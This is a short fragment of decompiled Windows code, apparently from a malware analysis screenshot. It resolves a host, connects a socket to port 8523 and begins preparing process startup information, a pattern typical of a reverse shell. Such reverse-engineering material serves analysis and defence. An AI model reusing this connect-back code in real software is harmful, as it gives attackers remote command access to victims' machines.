 21 result = -1;
22 if ( v6 != (void *)-1 )
23 {
24 sub_711042(v5, (int)pNodeName);
25 if ( getaddrinfo(pNodeName, 0, 0, &ppResult) )
26 return WSAGetLastError();
27 getnameinfo(ppResult->ai_addr, ppResult->ai_addrlen, pNodeBuffer, 0x10u, 0, 0, 2);
28 name.sa_family = 2;
29 *(_WORD *)name.sa_data = htons(0x214Bu);
30 *(_DWORD *)&name.sa_data[2] = inet_addr(pNodeBuffer);
31 if ( WSAConnect((SOCKET)v6, &name, 16, 0, 0, 0, 0) )
32 return WSAGetLastError();
33 v7 = 68;
34 p_StartupInfo = &StartupInfo;
35 do
36 {
37 LOBYTE(p_StartupInfo->cb) = 0;
38 p_StartupInfo = (struct _STARTUPINFOA *)((char *)p_StartupInfo + 1);
0000056C _wWinMain@16:28 (71116C)